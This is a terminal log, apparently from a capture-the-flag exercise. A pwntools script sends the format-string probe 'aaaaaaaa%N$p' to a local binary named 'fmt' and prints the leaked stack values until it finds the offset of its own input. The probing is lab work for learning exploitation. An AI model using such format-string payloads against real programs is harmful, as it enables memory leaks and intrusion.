 yolo@JIAyou824:~/pwn/24Geek/fmt$ python3 test.py
[+] Starting local process './fmt': pid 3050166
/home/yolo/pwn/24Geek/fmt/test.py:7: BytesWarning: Text is not by
  p.recvuntil("tell me your ID:")
/home/yolo/pwn/24Geek/fmt/test.py:9: BytesWarning: Text is not by
  p.sendline(p1)
/home/yolo/pwn/24Geek/fmt/test.py:10: BytesWarning: Text is not b
  p.recvuntil("OK,whats your name?")
/home/yolo/pwn/24Geek/fmt/test.py:11: BytesWarning: Text is not b
  p.sendline('aaaaaaaa%{}$p'.format(i+1))
b'aaaaaaaa0x1\n'
[+] Starting local process './fmt': pid 3050169
b'aaaaaaaa0x1\n'
[+] Starting local process './fmt': pid 3050172
b'aaaaaaaa0x7f0419474887\n'
[+] Starting local process './fmt': pid 3050175
b'aaaaaaaa0xa\n'
[+] Starting local process './fmt': pid 3050178
b'aaaaaaaa0x7f981d1f6040\n'
[+] Starting local process './fmt': pid 3050181
b'aaaaaaaa0x402048\n'
[+] Starting local process './fmt': pid 3050184
b'aaaaaaaa0x7fc0aa88afaa\n'
[+] Starting local process './fmt': pid 3050187
b'aaaaaaaa0x6f0\n'
[+] Starting local process './fmt': pid 3050190
b'aaaaaaaa(nil)\n'
[+] Starting local process './fmt': pid 3050192
b'aaaaaaaa0x6161616161616161\n'